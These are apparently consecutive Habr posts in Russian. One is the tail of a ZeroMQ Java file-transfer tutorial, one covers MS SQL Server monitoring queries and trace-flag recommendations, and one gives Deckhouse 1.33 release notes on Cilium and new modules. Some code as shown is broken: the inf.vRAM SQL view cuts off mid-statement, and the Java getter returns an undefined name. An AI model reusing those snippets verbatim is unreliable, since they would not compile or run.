// Путь до файла который мы будем отдавать клиенту
private final Path filePath;
public ZMQServer(ZMQ.Context zmqContext, Path filePath) {
this.zmqContext = zmqContext;
this.filePath = filePath;
}
@Override
public void run() {
try {
File file = filePath.toFile();
if (!file.exists()) {
throw new RuntimeException("File does not exists: " + filePath);
}
// Открываем файл и сокет, Router сокет знает identity клиента,
// таким образом мы можем различать клиенты между собой
try (FileChannel fileChannel = FileChannel.open(filePath)) {
try (ZMQ.Socket socket = zmqContext.socket(ZMQ.ROUTER)) {
// Пытаемся поднять наш сервер на localhost на 6000 порту
socket.bind("tcp://*:6000");
socket.setLinger(1000);
while (!Thread.currentThread().isInterrupted()) {
// Первый фрейм - всегда identity frame
ZFrame identity = ZFrame.recvFrame(socket);
assert identity != null;
// Дальше идет команда
String command = socket.recvStr();
if (command.equals("fetch")) {
// В случае если это fetch, мы получаем offset и желаемый размер куска
String offsetString = socket.recvStr();
long offset = Long.parseLong(offsetString);
String chunkSizeString = socket.recvStr();
int chunkSize = Integer.parseInt(chunkSizeString);
int currentChunkSize = chunkSize;
// Проверяем если offset + размер куска не больше нашего файла
// в случае если это так, мы уменьшаем размер куска от offset до конца файла
if (file.length() < (offset + chunkSize)) {
currentChunkSize = (int) (file.length() - offset);
}
if (currentChunkSize > 0) {
ByteBuffer byteBuffer = ByteBuffer.allocate(currentChunkSize);
fileChannel.read(byteBuffer, offset);
byteBuffer.flip();
byte[] bytes = new byte[currentChunkSize];
byteBuffer.get(bytes);
// Подготовляем фрейм с данными
ZFrame frameToSend = new ZFrame(bytes);
// Первым фреймом в ответе всегда должен быть identity
// клиента, которому мы отсылаем данные
identity.send(socket, ZFrame.MORE);
frameToSend.send(socket, 0);
}
}
}
}
}
} catch (IOException e) {
throw new RuntimeException(e);
}
}
}
```
Наш сервер умеет передавать всего один файл (ссылку на который он получил при старте) и отвечать всего на одну команду — **fetch**. Он умеет различать клиентов, но клиенты могут получить только один единственный файл. Как это улучшить я напишу чуть ниже, а пока тест и результаты измерений.
```
package com.coldsnipe.example;
import org.junit.Test;
import org.zeromq.ZMQ;
import java.net.URL;
import java.nio.file.Path;
import java.nio.file.Paths;
public class ZMQExampleTest {
@Test
public void testDataExchange() throws Exception {
// Создаем ZMQ.Context, нам необходим всего 1! контекст на всю нашу программу
// в скобках указывается количество потоков которое будет отведено контексту
ZMQ.Context zmqContext = ZMQ.context(1);
// Находим наши тестовые данные
final URL fileUrl = ZMQExampleTest.class.getClassLoader().getResource("testdata");
assert fileUrl != null;
Path filePath = Paths.get(fileUrl.toURI());
// Замеряем время и стартуем наш клиент не сервер, порядок старта не важен
// клиент может быть запущен раньше сервера
long startTime = System.nanoTime();
Thread clientThread = new Thread(new ZMQClient(zmqContext));
Thread serverThread = new Thread(new ZMQServer(zmqContext, filePath));
clientThread.start();
serverThread.start();
clientThread.join();
long estimatedTime = System.nanoTime() - startTime;
float timeForTest = estimatedTime / 1000000000F;
System.out.format("Elapsed time: %fs%n", timeForTest);
// Не забываем остановить контекст, данная операция является блокирующей
// и не будет завершена если у нас есть открытые сокеты.
zmqContext.term();
}
}
```
Наш тест запускает ZMQ.Context, стартует клиент и сервер, и замеряет время необходимо для передачи данных. О контексте хочется сказать отдельно. Именно контекст является скрытым дирижером который управляет нашими сокетами внутри процесса и решает как и когда отправить данные. Поэтому отсюда вытекает простое правило — **один контекст на один процесс**.
Запустим тест и посмотрим на результат.
```
4295 chunks received, 1073741824 bytes
Elapsed time: 1.429522s
```
Чтение одного гигабайта заняло 1.42 секунды. Мне тяжело сказать насколько хороший это показатель, но в сравнении с тем же Spray IO, ØMQ отрабатывает на 30-40% быстрей, при этом нагрузка на IO близка к 100% (у Spray 85-90), нагрузка на CPU ниже почти на треть.
##### Улучшаем протокол
Пока наш протокол знает всего одну команду, её достаточно для теста, но в реальных условиях мы хотим что бы наш сервер мог передавать множество разных файлов и предоставлял служебную информацию для клиента. Для этого введем две новых команды:
* **get** — сообщение о том что клиент хочет получить данные, должен содержать какие данные мы хотим получить
* **end** — сообщение посылаемое после того как клиент закончил принимать данные, свидетельствует о том что сервер может освободить ресурсы связанные с передаваемым файлом.
Обработчики сообщений в данном случае могут выглядеть следующим образом
```
else if(command.equals("get")) {
// ID данных
String id = socket.recvStr();
// Проверяем запрашивал ли данный клиент заголовок
BigInteger identityString = new BigInteger(identity.getData());
DataBlob dataBlob = blobMap.get(identityString);
if (dataBlob!= null){
// В случае если запрос уже был, освобождаем текущий DataBlob
dataBlob.closeSource();
blobMap.remove(identityString);
}
// Получаем данные из хранилища
DataBlob dataBlob = dataProvider.getBlob(id);
if (dataBlob == null) {
log.error("Received wrong get call on server socket, ID [{}]", id);
} else {
// Создаем новый заголовок, который затем енкодим и отправляем его клиенту
DataHeader dataHeader = new DataHeader(id, dataBlob.getSize());
byte[] bytesToSend = FrameHeaderEncoder.encode(dataHeader);
ZFrame frameToSend = new ZFrame(bytesToSend);
// Кладем полученный DataBlob в коллекцию
blobMap.put(new BigInteger(identity.getData()), dataBlob);
// Отправляем заголовок клиенту
identity.send(socket, ZFrame.MORE);
frameToSend.send(socket, 0);
}
} else if (command.equals("end")){
BigInteger identityString = new BigInteger(identity.getData());
// Удаляем DataBlob и освобождаем данные
DataBlob dataBlob = blobMap.remove(identityString);
if (dataBlob != null) {
dataBlob.closeSource();
}
}
```
Для того что бы мы могли работать с множеством файлов, мы дополнили сервер новыми объектами.
```
public interface DataProvider {
public DataBlob getBlob(String dataId);
}
public abstract class DataBlob {
private final long size;
private final String dataId;
protected DataBlob(long size, String dataId) {
this.size = size;
this.dataId= dataId;
}
public abstract byte[] getData(long position, int length);
public abstract void closeSource();
public long getSize() {
return size;
}
public String getDataId() {
return getDataId;
}
}
```
Класс реализующий DataProvider управляет получением данных, метод getBlob возвращает нам новый DataBlob который по сути является ссылкой на ресурс.
Реализация DataBlob для файла может выглядит следующим образом:
```
public class FileDataBlob extends DataBlob {
private final FileChannel fileChannel;
public FileDataBlob(long size, String dataId, Path filePath) {
super(size, dataId);
try {
this.fileChannel = FileChannel.open(filePath);
} catch (IOException e) {
throw new DataBlobException(e);
}
}
@Override
public byte[] getData(long position, int length) {
ByteBuffer byteBuffer = ByteBuffer.allocate(length);
try {
fileChannel.read(byteBuffer, position);
byteBuffer.flip();
byte[] bytes = new byte[length];
byteBuffer.get(bytes);
return bytes;
} catch (IOException e) {
throw new DataBlobException(e);
}
}
@Override
public void closeSource() {
try {
fileChannel.close();
} catch (IOException e) {
throw new DataBlobException(e);
}
}
}
```
Добавив эти два метода мы позволяем выбирать какие данные хочет получить клиент и информируем клиента о размере запрошенных данных. Мы можем и далее улучшать протокол, например добавить возможность пересылки множества файлов подряд, добавить Heartbeat для определения мертвых клиентов и освобождения ресурсов и т.д.
##### Заключение
В ходе данной статьи я хотел показать каким образом мы можем использовать ØMQ в Java. В данный момент в нашем проекте именно ØMQ является основным брокером сообщений, не только для файлов но и для метаданных, показывая довольно хорошие результаты (проблем, связанных именно с ним, пока не наблюдалось).
В следующих статьях я попытаюсь рассказать о других технологиях используемых в [ArkStore](http://arkstore.org/), пока на очереди [Akka](http://akka.io/) и Semantic Web. Спасибо за внимание, надеюсь прочитанные было хоть кому то полезно! | https://habr.com/ru/post/200674/ | null | ru | null |
# Некоторые аспекты мониторинга MS SQL Server. Рекомендации по настройке флагов трассировки
### Предисловие
Довольно часто пользователи, разработчики и администраторы СУБД MS SQL Server сталкиваются с проблемами производительности БД или СУБД в целом, поэтому весьма актуальным является мониторинг MS SQL Server.
Данная статья является дополнением к статье [Использование Zabbix для слежения за базой данных MS SQL Server](https://habr.com/ru/post/338498/) и в ней будут разобраны некоторые аспекты мониторинга MS SQL Server, в частности: как быстро определить, каких ресурсов не хватает, а также рекомендации по настройке флагов трассировки.
Для работы следующих приведенных скриптов, необходимо создать схему inf в нужной базе данных следующим образом:
**Создание схемы inf**
```
use <имя_БД>;
go
create schema inf;
```
### Метод выявления нехватки оперативной памяти
Первым показателем нехватки оперативной памяти является тот случай, когда экземпляр MS SQL Server съедает всю выделенную ему ОЗУ.
Для этого создадим следующее представление inf.vRAM:
**Создание представления inf.vRAM**
```
CREATE view [inf].[vRAM] as
select a.[TotalAvailOSRam_Mb] --сколько свободно ОЗУ на сервере в МБ
, a.[RAM_Avail_Percent] --процент свободного ОЗУ на сервере
, a.[Server_physical_memory_Mb] --сколько всего ОЗУ на сервере в МБ
, a.[SQL_server_committed_target_Mb] --сколько всего ОЗУ выделено под MS SQL Server в МБ
, a.[SQL_server_physical_memory_in_use_Mb] --сколько всего ОЗУ потребляет MS SQL Server в данный момент времени в МБ
, a.[SQL_RAM_Avail_Percent] --поцент свободного ОЗУ для MS SQL Server относительно всего выделенного ОЗУ для MS SQL Server
, a.[StateMemorySQL] --достаточно ли ОЗУ для MS SQL Server
, a.[SQL_RAM_Reserve_Percent] --процент выделенной ОЗУ для MS SQL Server относительно всего ОЗУ сервера
--достаточно ли ОЗУ для сервера
, (case when a.[RAM_Avail_Percent]<10 and a.[RAM_Avail_Percent]>5 and a.[TotalAvailOSRam_Mb]<8192 then 'Warning' when a.[RAM_Avail_Percent]<=5 and a.[TotalAvailOSRam_Mb]<2048 then 'Danger' else 'Normal' end) as [StateMemoryServer]
from
(
select cast(a0.available_physical_memory_kb/1024.0 as int) as TotalAvailOSRam_Mb
, cast((a0.available_physical_memory_kb/casT(a0.total_physical_memory_kb as float))*100 as numeric(5,2)) as [RAM_Avail_Percent]
, a0.system_low_memory_signal_state
, ceiling(b.physical_memory_kb/1024.0) as [Server_physical_memory_Mb]
, ceiling(b.committed_target_kb/1024.0) as [SQL_server_committed_target_Mb]
, ceiling(a.physical_memory_in_use_kb/1024.0) as [SQL_server_physical_memory_in_use_Mb]
, cast(((b.committed_target_kb-a.physical_memory_in_use_kb)/casT(b.committed_target_kb as float))*100 as numeric(5,2)) as [SQL_RAM_Avail_Percent]
, cast((b.committed_target_kb/casT(a0.total_physical_memory_kb as float))*100 as numeric(5,2)) as [SQL_RAM_Reserve_Percent]
, (case when (ceiling(b.committed_target_kb/1024.0)-1024)
```
Тогда определить то, что экземпляр MS SQL Server потребляет всю выделенную ему память можно следующим запросом:
```
select SQL_server_physical_memory_in_use_Mb, SQL_server_committed_target_Mb
from [inf].[vRAM];
```
Если показатель SQL\_server\_physical\_memory\_in\_use\_Mb постоянно не меньше SQL\_server\_committed\_target\_Mb, то необходимо проверить статистику ожиданий.
Для определения нехватки оперативной памяти через статистику ожиданий создадим представление inf.vWaits:
**Создание представления inf.vWaits**
```
CREATE view [inf].[vWaits] as
WITH [Waits] AS
(SELECT
[wait_type], --имя типа ожидания
[wait_time_ms] / 1000.0 AS [WaitS],--Общее время ожидания данного типа в миллисекундах. Это время включает signal_wait_time_ms
([wait_time_ms] - [signal_wait_time_ms]) / 1000.0 AS [ResourceS],--Общее время ожидания данного типа в миллисекундах без signal_wait_time_ms
[signal_wait_time_ms] / 1000.0 AS [SignalS],--Разница между временем сигнализации ожидающего потока и временем начала его выполнения
[waiting_tasks_count] AS [WaitCount],--Число ожиданий данного типа. Этот счетчик наращивается каждый раз при начале ожидания
100.0 * [wait_time_ms] / SUM ([wait_time_ms]) OVER() AS [Percentage],
ROW_NUMBER() OVER(ORDER BY [wait_time_ms] DESC) AS [RowNum]
FROM sys.dm_os_wait_stats
WHERE [waiting_tasks_count]>0
and [wait_type] NOT IN (
N'BROKER_EVENTHANDLER', N'BROKER_RECEIVE_WAITFOR',
N'BROKER_TASK_STOP', N'BROKER_TO_FLUSH',
N'BROKER_TRANSMITTER', N'CHECKPOINT_QUEUE',
N'CHKPT', N'CLR_AUTO_EVENT',
N'CLR_MANUAL_EVENT', N'CLR_SEMAPHORE',
N'DBMIRROR_DBM_EVENT', N'DBMIRROR_EVENTS_QUEUE',
N'DBMIRROR_WORKER_QUEUE', N'DBMIRRORING_CMD',
N'DIRTY_PAGE_POLL', N'DISPATCHER_QUEUE_SEMAPHORE',
N'EXECSYNC', N'FSAGENT',
N'FT_IFTS_SCHEDULER_IDLE_WAIT', N'FT_IFTSHC_MUTEX',
N'HADR_CLUSAPI_CALL', N'HADR_FILESTREAM_IOMGR_IOCOMPLETION',
N'HADR_LOGCAPTURE_WAIT', N'HADR_NOTIFICATION_DEQUEUE',
N'HADR_TIMER_TASK', N'HADR_WORK_QUEUE',
N'KSOURCE_WAKEUP', N'LAZYWRITER_SLEEP',
N'LOGMGR_QUEUE', N'ONDEMAND_TASK_QUEUE',
N'PWAIT_ALL_COMPONENTS_INITIALIZED',
N'QDS_PERSIST_TASK_MAIN_LOOP_SLEEP',
N'QDS_CLEANUP_STALE_QUERIES_TASK_MAIN_LOOP_SLEEP',
N'REQUEST_FOR_DEADLOCK_SEARCH', N'RESOURCE_QUEUE',
N'SERVER_IDLE_CHECK', N'SLEEP_BPOOL_FLUSH',
N'SLEEP_DBSTARTUP', N'SLEEP_DCOMSTARTUP',
N'SLEEP_MASTERDBREADY', N'SLEEP_MASTERMDREADY',
N'SLEEP_MASTERUPGRADED', N'SLEEP_MSDBSTARTUP',
N'SLEEP_SYSTEMTASK', N'SLEEP_TASK',
N'SLEEP_TEMPDBSTARTUP', N'SNI_HTTP_ACCEPT',
N'SP_SERVER_DIAGNOSTICS_SLEEP', N'SQLTRACE_BUFFER_FLUSH',
N'SQLTRACE_INCREMENTAL_FLUSH_SLEEP',
N'SQLTRACE_WAIT_ENTRIES', N'WAIT_FOR_RESULTS',
N'WAITFOR', N'WAITFOR_TASKSHUTDOWN',
N'WAIT_XTP_HOST_WAIT', N'WAIT_XTP_OFFLINE_CKPT_NEW_LOG',
N'WAIT_XTP_CKPT_CLOSE', N'XE_DISPATCHER_JOIN',
N'XE_DISPATCHER_WAIT', N'XE_TIMER_EVENT')
)
, ress as (
SELECT
[W1].[wait_type] AS [WaitType],
CAST ([W1].[WaitS] AS DECIMAL (16, 2)) AS [Wait_S],--Общее время ожидания данного типа в миллисекундах. Это время включает signal_wait_time_ms
CAST ([W1].[ResourceS] AS DECIMAL (16, 2)) AS [Resource_S],--Общее время ожидания данного типа в миллисекундах без signal_wait_time_ms
CAST ([W1].[SignalS] AS DECIMAL (16, 2)) AS [Signal_S],--Разница между временем сигнализации ожидающего потока и временем начала его выполнения
[W1].[WaitCount] AS [WaitCount],--Число ожиданий данного типа. Этот счетчик наращивается каждый раз при начале ожидания
CAST ([W1].[Percentage] AS DECIMAL (5, 2)) AS [Percentage],
CAST (([W1].[WaitS] / [W1].[WaitCount]) AS DECIMAL (16, 4)) AS [AvgWait_S],
CAST (([W1].[ResourceS] / [W1].[WaitCount]) AS DECIMAL (16, 4)) AS [AvgRes_S],
CAST (([W1].[SignalS] / [W1].[WaitCount]) AS DECIMAL (16, 4)) AS [AvgSig_S]
FROM [Waits] AS [W1]
INNER JOIN [Waits] AS [W2]
ON [W2].[RowNum] <= [W1].[RowNum]
GROUP BY [W1].[RowNum], [W1].[wait_type], [W1].[WaitS],
[W1].[ResourceS], [W1].[SignalS], [W1].[WaitCount], [W1].[Percentage]
HAVING SUM ([W2].[Percentage]) - [W1].[Percentage] < 95 -- percentage threshold
)
SELECT [WaitType]
,MAX([Wait_S]) as [Wait_S]
,MAX([Resource_S]) as [Resource_S]
,MAX([Signal_S]) as [Signal_S]
,MAX([WaitCount]) as [WaitCount]
,MAX([Percentage]) as [Percentage]
,MAX([AvgWait_S]) as [AvgWait_S]
,MAX([AvgRes_S]) as [AvgRes_S]
,MAX([AvgSig_S]) as [AvgSig_S]
FROM ress
group by [WaitType];
```
В этом случае определить нехватку оперативной памяти можно следующим запросом:
```
SELECT [Percentage]
,[AvgWait_S]
FROM [inf].[vWaits]
where [WaitType] in (
'PAGEIOLATCH_XX',
'RESOURCE_SEMAPHORE',
'RESOURCE_SEMAPHORE_QUERY_COMPILE'
);
```
Здесь нужно обратить внимание на показатели Percentage и AvgWait\_S. Если они существенны по своей совокупности, то есть очень большая вероятность того, что оперативной памяти не хватает экземпляру MS SQL Server. Существенные значения определяются индивидуально для каждой системы. Однако, можно начинать со следующего показателя: Percentage>=1 и AvgWait\_S>=0.005.
Для вывода показателей в систему мониторинга (например, Zabbix) можно создать следующие два запроса:
1. сколько в процентах занимают типы ожиданий по ОЗУ (сумма по всем таким типам ожиданий):
```
select coalesce(sum([Percentage]), 0.00) as [Percentage]
from [inf].[vWaits]
where [WaitType] in (
'PAGEIOLATCH_XX',
'RESOURCE_SEMAPHORE',
'RESOURCE_SEMAPHORE_QUERY_COMPILE'
);
```
2. сколько в миллисекундах занимают типы ожиданий по ОЗУ (максимальное значение из всех средних задержек по всем таким типам ожиданий):
```
select coalesce(max([AvgWait_S])*1000, 0.00) as [AvgWait_MS]
from [inf].[vWaits]
where [WaitType] in (
'PAGEIOLATCH_XX',
'RESOURCE_SEMAPHORE',
'RESOURCE_SEMAPHORE_QUERY_COMPILE'
);
```
Исходя из динамики полученных значений по этим двум показателям, можно сделать вывод достаточно ли ОЗУ для экземпляра MS SQL Server.
### Метод выявления чрезмерной нагрузки на ЦПУ
Для выявления нехватки процессорного времени достаточно воспользоваться системным представлением sys.dm\_os\_schedulers. Здесь, если показатель runnable\_tasks\_count постоянно больше 1, то существует большая вероятность того, что количество ядер не хватает экземпляру MS SQL Server.
Для вывода показателя в систему мониторинга (например, Zabbix) можно создать следующий запрос:
```
select max([runnable_tasks_count]) as [runnable_tasks_count]
from sys.dm_os_schedulers
where scheduler_id<255;
```
Исходя из динамики полученных значений по данному показателю, можно сделать вывод достаточно ли процессорного времени (количества ядер ЦПУ) для экземпляра MS SQL Server.
Однако, важно помнить о том факте, что сами запросы могут запрашивать сразу несколько потоков. И порой оптимизатор не может верно оценить сложность самого запроса. Тогда запросу могут быть выделено слишком много потоков, которые в данный момент времени не могут быть обработаны одновременно. И это тоже вызывает тип ожидания, связанный с нехваткой процессорного времени, и разрастания очереди на планировщики, которые используют конкретные ядра ЦПУ, т е показатель runnable\_tasks\_count в таких условиях будет расти.
В таком случае перед тем как увеличивать количество ядер ЦПУ, необходимо правильно настроить свойства параллелизма самого экземпляра MS SQL Server, а с 2016 версии-правильно настроить свойства параллелизма нужных баз данных:
Здесь стоит обратить внимания на следующие параметры:
1. Max Degree of Parallelism-задает максимальное количество потоков, которые могут быть выделены каждому запросу (по умолчанию стоит 0-ограничение только самой операционной системой и редакцией MS SQL Server)
2. Cost Threshold for Parallelism-оценочная стоимость параллелизма (по умолчанию стоит 5)
3. Max DOP-задает максимальное количество потоков, которые могут быть выделены каждому запросу на уровне базы данных (но не более, чем значение свойства «Max Degree of Parallelism») (по умолчанию стоит 0-ограничение только самой операционной системой и редакцией MS SQL Server, а также ограничение по свойству «Max Degree of Parallelism» всего экземпляра MS SQL Server)
Здесь невозможно дать одинаково хороший рецепт для всех случаев, т е нужно анализировать тяжелые запросы.
По собственному опыту рекомендую следующий алгоритм действий для OLTP-систем для настройки свойств параллелизма:
1. сначала запретить параллелизм, выставив на уровне всего экземпляра Max Degree of Parallelism в 1
2. проанализировать самые тяжелые запросы и подобрать для них оптимальное количество потоков
3. выставить Max Degree of Parallelism в подобранное оптимальное количество потоков, полученное из п.2, а также для конкретных баз данных выставить Max DOP значение, полученное из п.2 для каждой базы данных
4. проанализировать самые тяжелые запросы и выявить негативный эффект от многопоточности. Если он есть, то повышать Cost Threshold for Parallelism.
Для таких систем как 1С, Microsoft CRM и Microsoft NAV в большинстве случаев подойдет запрет многопоточности
Также если стоит редакция Standard, то в большинстве случаев подойдет запрет многопоточности в виду того факта, что данная редакция ограничена по количеству ядер ЦПУ.
Для OLAP-систем описанный выше алгоритм не подходит.
По собственному опыту рекомендую следующий алгоритм действий для OLAP-систем для настройки свойств параллелизма:
1. проанализировать самые тяжелые запросы и подобрать для них оптимальное количество потоков
2. выставить Max Degree of Parallelism в подобранное оптимальное количество потоков, полученное из п.1, а также для конкретных баз данных выставить Max DOP значение, полученное из п.1 для каждой базы данных
3. проанализировать самые тяжелые запросы и выявить негативный эффект от ограничения параллелизма. Если он есть, то либо понижать значение Cost Threshold for Parallelism, либо повторить шаги 1-2 данного алгоритма
Т е для OLTP-систем идем от однопоточности к многопоточности, а для OLAP-систем наоборот-идем от многопоточности к однопоточности. Таким образом можно подобрать оптимальные настройки параллелизма как для конкретной базы данных, так и для всего экземпляра MS SQL Server.
Также важно понимать, что настройки свойств параллелизма со временем нужно менять, исходя из результатов мониторинга производительности MS SQL Server.
### Рекомендации по настройке флагов трассировки
Из собственного опыта и опыта моих коллег для оптимальной работы рекомендую выставлять на уровне запуска службы MS SQL Server для 2008-2016 версий следующие флаги трассировки:
1. 610 — Уменьшение протоколирования вставок в индексированные таблицы. Может помочь со вставками в таблицы с большим количеством записей и множеством транзакций, при частых долгих ожиданиях WRITELOG по изменению в индексах
2. 1117 — Если файл в файловой группе удовлетворяет требованиям порога автоматического увеличения, все файлы в файловой группе увеличиваются
3. 1118 — Заставляет все объекты располагаться в разных экстентах (запрет на смешанные экстенты), что сводит к минимуму необходимость сканирования страницы SGAM, которая и используется для отслеживания смешанных экстентов
4. 1224 — Отключает укрупнение блокировок на основе количества блокировок. Однако слишком активное использование памяти может включить укрупнение блокировок
5. 2371 — Изменяет порог фиксированного автоматического обновления статистики на порог динамического автоматического обновления статистики. Важно для обновления планов запросов касательно больших таблиц, где неправильно определение числа записей приводит к ошибочным планам выполнения
6. 3226 — Подавляет сообщения об успешном выполнении резервного копирования в журнале ошибок
7. 4199 — Включает изменения в оптимизаторе запросов, выпущенные в накопительных пакетах обновления и пакетах обновления SQL Server
8. 6532-6534 — Включает улучшение производительности операций запросов с пространственными типами данных
9. 8048 — Преобразует объекты памяти, секционированные по NUMA, в секционированные по ЦП
10. 8780 — Включает дополнительное выделение времени для составления плана запроса. Некоторые запросы без этого флага могут быть отклонены, так как у них нет плана запроса (очень редкая ошибка)
11. 9389 — Включает дополнительный динамический временно предоставляемый буфер памяти для операторов пакетного режима, что дает возможность оператору пакетного режима запросить дополнительную память и избежать переноса данных в tempdb, если дополнительная память доступна
Также до 2016 версии полезно включать флаг трассировки 2301, который включает оптимизацию расширенной поддержки принятия решений и тем самым помогает в выборе более правильных планов запросов. Однако, начиная с версии 2016, он часто оказывает негативный эффект в достаточно длительном общем времени выполнения запросов.
Также для систем, в которых очень много индексов (например, для баз данных 1С), рекомендую включать флаг трассировки 2330, который отключает сбор об использовании индексов, что в целом положительно сказывается на системе.
Более подробно о флагах трассировки можно узнать [здесь](https://docs.microsoft.com/ru-ru/sql/t-sql/database-console-commands/dbcc-traceon-trace-flags-transact-sql?view=sql-server-2017).
По приведенной выше ссылке важно также учитывать версии и сборки MS SQL Server, т. к. для более новых версий некоторые флаги трассировки включены по умолчанию или не дают никакого эффекта. Например, в 2017 версии актуально выставлять только следующие 5 флагов трассировки: 1224, 3226, 6534, 8780 и 9389.
Включить и выключить флаг трассировки можно с помощью команд DBCC TRACEON и DBCC TRACEOFF соответственно. Более подробно смотрите [здесь](https://docs.microsoft.com/ru-ru/sql/t-sql/database-console-commands/dbcc-traceoff-transact-sql?view=sql-server-2017).
Получить состояние флагов трассировки можно с помощью команды DBCC TRACESTATUS: [подробнее](https://docs.microsoft.com/ru-ru/sql/t-sql/database-console-commands/dbcc-tracestatus-transact-sql?view=sql-server-2017).
Чтобы флаги трассировки были включены в автозапуск службы MS SQL Server, необходимо зайти в SQL Server Configuration Manager и в свойствах службы добавить данные флаги трассировки через -T:
### Итоги
В данной статье были разобраны некоторые аспекты мониторинга MS SQL Server, с помощью которых можно оперативно выявить нехватку ОЗУ и свободного времени ЦПУ, а также ряд других менее очевидных проблем. Были рассмотрены наиболее часто используемые флаги трассировки.
### Источники
» [Статистика ожидания SQL Server](https://www.sqlskills.com/blogs/paul/wait-statistics-or-please-tell-me-where-it-hurts/)
» [Статистика ожиданий SQL Server'а или пожалуйста, скажите мне, где болит](https://habrahabr.ru/post/216309/)
» [Системное представление sys.dm\_os\_schedulers](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-dynamic-management-views/sys-dm-os-schedulers-transact-sql?view=sql-server-2017)
» [Использование Zabbix для слежения за базой данных MS SQL Server](https://habr.com/ru/post/338498/)
» [Стиль жизни SQL](http://sqlcom.ru/)
» [Флаги трассировки](https://docs.microsoft.com/ru-ru/sql/t-sql/database-console-commands/dbcc-traceon-trace-flags-transact-sql?view=sql-server-2017)
» [sql.ru](http://sql.ru) | https://habr.com/ru/post/448044/ | null | ru | null |
# В новом релизе Kubernetes-платформы Deckhouse 1.33 появился модуль Cilium
За время, прошедшее с момента предыдущего стабильного релиза Deckhouse, наша Kubernetes-платформа успела получить [сертификацию CNCF](https://twitter.com/deckhouseio/status/1531253841785761796) для версий Kubernetes v1.22 и v1.23, появилась в списках [adopters у Prometheus Operator](https://prometheus-operator.dev/adopters/), а еще — в числе [пользователей Cilium](https://twitter.com/ciliumproject/status/1528657988617179138). Как раз с Cilium связано и главное улучшение в новом стабильном релизе платформы — v1.33.
[Cilium](https://cilium.io/) — ПО с открытым кодом, которое обеспечивает прозрачное и безопасное сетевое взаимодействие, а также балансировку нагрузки между контейнеризированными приложениями в кластере Kubernetes. Модуль [cni-cilium](https://deckhouse.io/ru/documentation/latest/modules/021-cni-cilium/) теперь доступен в Deckhouse в дополнение к cni-flannel.
В статье рассмотрим возможности Cilium и расскажем о других важных улучшениях в Deckhouse v1.33.
Сеть на базе Cilium
-------------------
В основе Cilium — технология [eBPF](https://ebpf.io/). Она расширяет возможности сети для приложений, которые запускаются на базе Linux, делает ее более безопасной и наблюдаемой. eBPF реализует логику управления сетями внутри ядра операционной системы. Технология используется для организации высокопроизводительных сетей, мультикластерных и мультиоблачных инсталляций, балансировки трафика, шифрования, сетевой защиты, мониторинга.
Кроме Kubernetes, Cilium работает с managed-сервисами AWS, Google и Azure.
")Архитектура Cilium (cilium.io)### Продвинутые Network Policies
Cilium «из коробки» поддерживает Network Policy для управления доступом между приложениями внутри кластера. Сетевые политики работают на уровнях 3, 4 и 7 модели OSI, поэтому пользователи получают больше гибкости в управлении ingress- и egress-трафиком в кластере.
Также Cilium предоставляет управление сетевыми политиками на уровне узла (Nodes) — то, чего в Deckhouse раньше не было.
До cni-cilium для реализации сети в кластере мы применяли комбинацию двух модулей: [flannel](https://github.com/flannel-io/flannel) и [kube-router](https://github.com/cloudnativelabs/kube-router). У них есть два критичных ограничения:
* Модули работают за счет [iptables](https://en.wikipedia.org/wiki/Iptables). По сравнению с eBPF это более медленная технология. При большом количестве политик (от 500) возникают проблемы с производительностью сети.
* Модули не поддерживают настройку политик между узлами в кластере, только между Pod’ами и сервисами.
eBPF работает гораздо быстрее, чем iptables, поэтому с помощью Cilium можно написать больше сетевых политик, в том числе для узлов.
### Карта взаимодействия сервисов
Cilium также предоставляет Open Source-инструмент [Hubble UI](https://docs.cilium.io/en/stable/gettingstarted/hubble/), который автоматически находит все сервисы в кластере и создает карту их взаимодействия (service map). Карта открывается в любом браузере.
")Пример service map в Hubble UI (cilium.io)Визуализация Hubble UI помогает лучше понимать взаимозависимость и поведение сервисов в кластере, быстрее выявлять и решать проблемы сетевого взаимодействия.
При включении cni-cilium в Deckhouse модуль [cilium-hubble](https://deckhouse.io/ru/documentation/latest/modules/500-cilium-hubble/) включается автоматически.
### Миграция на cni-cilium
Сейчас cni-cilium можно включить вручную. Инструкция по миграции с cni-flannel скоро появится в документации Deckhouse (мы сообщим об этом [в Telegram-чате Deckhouse](https://t.me/deckhouse_ru)).
В будущих релизах платформы модуль будет доступен по умолчанию для новых инсталляций. В старых всё останется по-прежнему, то есть если потребуется миграция, это можно будет сделать самостоятельно.
Новые модули в Deckhouse Community Edition
------------------------------------------
Помимо Cilium, в новом релизе Deckhouse появилось множество других улучшений, связанных с расширением функциональности платформы. Так, например, в бесплатной версии [Deckhouse Community Edition](https://deckhouse.io/ru/community/community_edition.html) появились модули, которые раньше были доступны только в платной Enterprise Edition:
* [extended-monitoring](https://deckhouse.io/ru/documentation/latest/modules/340-extended-monitoring/) — содержит exporter’ы Prometheus, которые контролируют свободное место и inodes на узлах, сообщают о проблемах доступа к образам в Container Registry, собирают события в кластере Kubernetes и не только;
* [namespace-configurator](https://deckhouse.io/ru/documentation/latest/modules/600-namespace-configurator/) — помогает автоматически включать новые пространства имен K8s в мониторинг через аннотации `extended-monitoring.flant.com/enabled=true`;
* [openvpn](https://deckhouse.io/ru/documentation/latest/modules/500-openvpn/) — предоставляет доступ к ресурсам кластера посредством OpenVPN с аутентификацией по сертификатам. Также предоставляет [простой web-интерфейс](https://github.com/flant/ovpn-admin), через который можно выпускать и отзывать сертификаты, отменять отзыв и получать готовый пользовательский конфигурационный файл;
* [secret-copier](https://deckhouse.io/ru/documentation/latest/modules/600-secret-copier/) — отвечает за копирование секретов во все пространства имен. Модуль избавляет от необходимости постоянно копировать в CI секреты, чтобы, например, скачать образы или заказать RBD в Ceph;
* [okmeter](https://deckhouse.io/ru/documentation/latest/modules/500-okmeter/) — устанавливает агент для одноименного [сервиса мониторинга](https://okmeter.io/ru) (требуется его лицензия).
Другие изменения и улучшения Deckhouse 1.33
-------------------------------------------
Добавлена поддержка:
* Kubernetes 1.23 (подробнее о новых фичах в этой версии Kubernetes — [в нашем обзоре](https://habr.com/ru/company/flant/blog/593735/));
* Ubuntu 22.04 LTS в качестве ОС узлов;
* протокола UDP в модуле openvpn — в некоторых случаях это повышает скорость работы через VPN.
Еще одно важное обновление — базовый образ Alpine. В старой версии была обнаружена уязвимость OpenSSL ([CVE-2022-0778](https://www.cve.org/CVERecord?id=CVE-2022-0778)). Уязвимость позволяла создать SSL-сертификат с неверными параметрами эллиптической кривой, чтобы вызвать бесконечный цикл.
P.S.
----
